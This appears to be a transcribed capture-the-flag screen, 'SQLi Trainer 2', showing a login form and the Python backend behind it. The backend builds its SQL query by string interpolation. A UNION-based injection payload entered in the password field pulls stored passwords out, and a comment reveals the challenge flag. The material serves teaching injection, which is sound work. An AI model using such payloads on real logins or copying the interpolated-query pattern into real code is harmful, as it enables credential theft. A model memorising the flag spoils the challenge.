 SQLi Trainer 2 Login
Username
Password
' UNION SELECT pass FROM users --
Log In
SQL query
SELECT name FROM users WHERE name = '' AND pass = '' UNION SELECT pass FROM users --'
Backend Code
def check_login(username, password):
    conn = sqlite3.connect(':memory:')
    cursor = conn.cursor()
    # Setup database
    cursor.execute("create table users (name text, pass text)")
    cursor.execute(f"insert into users values ('user', '{flag}')")
    # Execute query
    query = f"SELECT name FROM users WHERE name = '' AND pass = '' UNION SELECT pass FROM users --'"
    result = cursor.execute(query).fetchall()
    # result = [["grey{5l33p_15_1mp0r74n7}"]]
    conn.close()
    return result, "Login failed!"
Result
Login failed!